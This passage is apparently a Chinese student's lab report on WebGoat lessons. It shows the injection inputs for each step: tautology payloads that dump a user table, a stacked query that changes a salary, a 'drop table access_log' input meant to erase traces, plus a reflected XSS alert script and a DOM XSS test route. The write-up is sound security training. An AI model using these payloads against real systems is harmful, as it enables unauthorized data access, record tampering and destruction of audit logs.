
- 第九个是通过注入看到表中所有用户的数据。
构建查询语句的代码如下
"SELECT * FROM user_data WHERE first_name = 'John' AND last_name = '" + lastName + "'";
想要查询所有用户数据,要从后面的条件入手,输入内容为
Smith' or '1'='1
则查询语句为
SELECT * FROM user_data WHERE first_name = 'John' and last_name 'Smith' or '1' = '1'
由于'1' = '1'永真,所以就会返回所有表的数据。


- 第十个是数字型SQL注入,目的也是看到表中所有用户的数据。
构建查询语句的代码如下
"SELECT * FROM user_data WHERE login_count = " + Login_Count + " AND userid = " + User_ID;
输入内容为
login_count=1,userid=1 OR 1=1
则最终的查询语句是
SELECT * From user_data WHERE Login_Count = 1 and userid= 1 OR 1=1
由于1=1永真,所以就会返回所有表的数据。


- 第十一个是字符串型SQL注入,目的也是看到表中所有用户的数据。
构建查询语句的代码如下
"SELECT * FROM employees WHERE last_name = '" + name + "' AND auth_tan = '" + auth_tan + "'";
输入内容为
Employee Name:Smith,Authentication TAN:3SL99A' OR '1'='1
则最终的查询语句是
SELECT * FROM employees WHERE last_name = 'Smith' AND auth_tan = '3SL99A' OR '1'='1';
由于'1' = '1'永真,所以就会返回所有表的数据。


- 第十二个是通过注入改变工资数量。
构建查询语句的代码如下
"SELECT * FROM employees WHERE last_name = '" + name + "' AND auth_tan = '" + auth_tan + "'";
输入内容为
Employee Name:Smith,Authentication TAN:1'; UPDATE employees SET SALARY = 999999 WHERE LAST_NAME = 'Smith'; --
则最终执行的语句是
SELECT * FROM employees WHERE last_name = 'Smith' AND auth_tan = '1'; UPDATE employees SET SALARY = 999999 WHERE LAST_NAME = 'Smith'; --'
auth_tan开头的';'使得查询语句结束,之后就写入了完整的更新语句,并通过'--'使得后续的内容成为注释,因此就可以执行更新语句改变工资。


- 第十三个是删除日志表,避免留痕。
输入内容为
1'; drop table access_log; --
开头的';'使得查询语句结束,之后写入完整的删表语句,并通过'--'使得后续的内容成为注释,因此就可以执行删表语句。

2.6.2完成XSS攻击

- 第七个是反射型XSS攻击。
一共有两个提交框,所以需要测试哪个提交框可以完成攻击。
分别尝试在两个框中输入< script>alert('xss attack20222408')</ script>,发现在第一个框中输入时会弹框,说明XSS攻击成功。


- 第十个是基于DOM的XSS攻击,需要先找到在生产过程中留在应用程序中的测试代码的路径。
题目当中告诉了我们"The ‘base route’ in this case is: start.mvc#lesson",而js文件中写道“‘test/:param’: ‘testRoute’”,因此答案就是“start.mvc#test/”。


